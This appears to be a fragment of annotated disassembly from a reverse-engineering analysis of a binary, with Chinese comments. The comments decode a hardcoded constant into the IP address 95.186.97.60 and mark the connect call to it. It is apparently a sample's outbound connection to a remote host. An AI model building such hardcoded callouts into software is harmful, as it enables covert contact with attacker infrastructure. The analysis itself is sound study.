 .text:00331273 lea     eax, [esp+8E0h+name]
.text:00331277 push    10h                             ; namelen
.text:00331279 push    eax                             ; name
.text:0033127A push    esi                             ; s
EIP .text:0033127B mov     dword ptr [esp+8ECh+name.sa_data+2], 111100011000011011101001011111b ; IP数据二进制:
.text:0033127B                                         ; 01011111 : 95
.text:0033127B                                         ; 10111010:186
.text:0033127B                                         ; 01100001 :97
.text:0033127B                                         ; 00111100 :60
.text:0033127B                                         ; 解析出来的ip:95.186.97.60
.text:0033127B                                         ; 开始连接ip
.text:00331283 call    ds:connect
.text:00331283
.text:00331289 test    eax, eax
将ip地址进行连接
.text:0033128B js      short loc_3312B3
.text:0033128B